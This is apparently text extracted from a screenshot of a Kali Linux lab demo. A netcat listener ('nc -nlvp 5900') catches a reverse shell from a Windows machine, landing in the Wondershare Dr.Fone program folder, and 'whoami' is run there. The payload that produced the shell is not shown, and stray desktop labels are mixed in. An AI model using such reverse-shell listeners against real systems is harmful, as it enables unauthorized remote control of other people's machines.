 kali@kali: ~
untitled • - Sublime T...
05:31 PM
kali@kali: ~
kali@kali: ~/Desktop ×
kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 5900
listening on [any] 5900 ...
connect to [192.168.56.102] from (UNKNOWN) [192.168.56.1] 65175
Microsoft Windows [Versione 10.0.19044.1645]
(c) Microsoft Corporation. Tutti i diritti sono riservati.
C:\Program Files (x86)\Wondershare\Wondershare Dr.Fone>whoami
whoami
winmachine\aku
C:\Program Files (x86)\Wondershare\Wondershare Dr.Fone>
wordpress
vboxclient...
WsidServi...
ncrypt.dll